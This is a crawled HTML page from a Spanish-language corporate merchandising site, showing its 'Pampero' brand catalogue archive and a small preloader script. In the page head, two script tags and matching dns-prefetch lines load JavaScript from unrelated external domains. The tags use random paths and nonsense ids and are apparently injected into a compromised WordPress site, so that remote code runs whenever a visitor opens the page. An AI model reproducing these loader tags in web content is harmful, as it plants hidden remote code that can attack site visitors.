

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/marca/pampero/
body_size: 7253
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pampero Archivos - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/marca/pampero/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pampero Archivos - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/marca/pampero/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://iconnos.com/marca/pampero/","url":"https://iconnos.com/marca/pampero/","name":"Pampero Archivos - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"breadcrumb":{"@id":"https://iconnos.com/marca/pampero/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://iconnos.com/marca/pampero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Pampero"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Pampero Marca Feed" href="https://iconnos.com/marca/pampero/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="archive tax-marca term-pampero term-66 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
					<span class="breadcrumb_last">Pampero</span>		</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
            
	<div id="products" class="row">
	
		  <article class="product-list col-md-4 col-xs-6 margin-bottom-20 sm-margin-bottom-30 post-5181 producto type-producto status-publish hentry marca-pampero">
	<a href="https://iconnos.com/producto/pampero-balcarce/">
  	  	<header>
  	  <h2 class="entry-title">PAMPERO BALCARCE</h2>
  	</header>
	</a>
</article>
		</div>

	          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
              
<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
  <div class="panel panel-default">
    <div class="panel-heading" role="tab" id="headingOne">
      <h4 class="panel-title">
        <a class="collapsed" role="button" data-toggle="collapse" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
          Categor&iacute;as <i class="fa fa-times fa-rotate-90 pull-right"></i>
        </a>
      </h4>
    </div>
        <div id="collapseOne" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
      <div class="panel-body">
        <ul class="category-list">
              	<li class="cat-item cat-item-2"><a href="https://iconnos.com/categoria/merchandising/">Merchandising</a>
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://iconnos.com/categoria/boligrafos/">Bolígrafos</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iconnos.com/categoria/escritorio/">Escritorio</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iconnos.com/categoria/gorros/">Gorros</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iconnos.com/categoria/herramientas/">Herramientas</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iconnos.com/categoria/hogar-y-tiempo-libre/">Hogar y Tiempo Libre</a>
	<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://iconnos.com/categoria/aire-libre/">Aire Libre</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iconnos.com/categoria/jarros/">Jarros</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iconnos.com/categoria/paraguas/">Paraguas</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iconnos.com/categoria/set-de-vino/">Set de vino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iconnos.com/categoria/termos/">Termos</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-54"><a href="https://iconnos.com/categoria/kits/">KITS</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iconnos.com/categoria/libretas-y-agendas/">Libretas y Agendas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iconnos.com/categoria/marroquineria/">Marroquinería</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://iconnos.com/categoria/running/">Running</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iconnos.com/categoria/tecnologia/">Tecnología</a>
	<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://iconnos.com/categoria/parlantes/">Parlantes</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iconnos.com/categoria/power-bank/">Power Bank</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://iconnos.com/categoria/viaje/">Viajes</a>
</li>
</ul>
</li>
              </ul>
      </div><!-- .panel-body -->
    </div><!-- .panel-collapse -->
  </div><!-- .panel -->
  <div class="panel panel-default">
    <div class="panel-heading" role="tab" id="headingTwo">
      <h4 class="panel-title">
        <a class="collapsed" role="button" data-toggle="collapse" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
          Marcas <i class="fa fa-times fa-rotate-90 pull-right"></i>
        </a>
      </h4>
    </div>
    <div id="collapseTwo" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo">
      <div class="panel-body">
                
        <ul class="category-list">
        	        	<li><a href="https://iconnos.com/marca/stanley/">1_Stanley</a></li>
        	        	<li><a href="https://iconnos.com/marca/samsonite/">2_Samsonite</a></li>
        	        	<li><a href="https://iconnos.com/marca/wagner/">3_Wagner</a></li>
        	        	<li><a href="https://iconnos.com/marca/victorinox/">4_Victorinox</a></li>
        	        	<li><a href="https://iconnos.com/marca/columbia/">5_Columbia</a></li>
        	        	<li><a href="https://iconnos.com/marca/mont/">6_Montagne</a></li>
        	        	<li><a href="https://iconnos.com/marca/slazenger/">7_Slazenger</a></li>
        	        	<li><a href="https://iconnos.com/marca/cardon/">8_Cardon</a></li>
        	        	<li><a href="https://iconnos.com/marca/contigo/">8_contigo</a></li>
        	        	<li><a href="https://iconnos.com/marca/ogio/">8_Ogio</a></li>
        	        	<li><a href="https://iconnos.com/marca/gato/">9_Gato</a></li>
        	        	<li><a href="https://iconnos.com/marca/swissbags/">9_SwissBags</a></li>
        	        	<li><a href="https://iconnos.com/marca/swisspeak/">9_SwissPeak</a></li>
        	        	<li><a href="https://iconnos.com/marca/tahg/">9_Tahg</a></li>
        	        	<li><a href="https://iconnos.com/marca/vaca/">9_VacaValiente</a></li>
        	        	<li><a href="https://iconnos.com/marca/beneoento/">Beneoento</a></li>
        	        	<li><a href="https://iconnos.com/marca/cross/">Cross</a></li>
        	        	<li><a href="https://iconnos.com/marca/easytrip/">easytrip</a></li>
        	        	<li><a href="https://iconnos.com/marca/fast-travel/">fast travel</a></li>
        	        	<li><a href="https://iconnos.com/marca/bolsaecologica/">ICON ECO BAG</a></li>
        	        	<li><a href="https://iconnos.com/marca/kingtech/">Kingtech</a></li>
        	        	<li><a href="https://iconnos.com/marca/la-baule/">La Baule</a></li>
        	        	<li><a href="https://iconnos.com/marca/laguiole/">LAGUIOLE</a></li>
        	        	<li><a href="https://iconnos.com/marca/lumilite/">Lumilite</a></li>
        	        	<li><a href="https://iconnos.com/marca/moleskine/">Moleskine</a></li>
        	        	<li><a href="https://iconnos.com/marca/narda-lepes/">Narda Lepes</a></li>
        	        	<li><a href="https://iconnos.com/marca/pampa-spirit/">Pampa Spirit</a></li>
        	        	<li><a href="https://iconnos.com/marca/pampero/">Pampero</a></li>
        	        	<li><a href="https://iconnos.com/marca/panuelos/">Pañuelos descartables</a></li>
        	        	<li><a href="https://iconnos.com/marca/pierre-cardin/">Pierre Cardin</a></li>
        	        	<li><a href="https://iconnos.com/marca/reuseme/">Reuseme</a></li>
        	        	<li><a href="https://iconnos.com/marca/roupen/">Roupen</a></li>
        	        	<li><a href="https://iconnos.com/marca/suns-tools/">Suns tools</a></li>
        	        	<li><a href="https://iconnos.com/marca/the-daily-book/">The daily book</a></li>
        	        	<li><a href="https://iconnos.com/marca/xd-design/">XD DESIGN</a></li>
        	        </ul>
              </div>
    </div>
  </div>
</div>

            </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js
body_size: -29
content:
jQuery(window).load(function(){jQuery("#loader").fadeOut(),jQuery("#preloader").delay(350).fadeOut("slow"),jQuery("body").delay(350).css({overflow:"visible"})});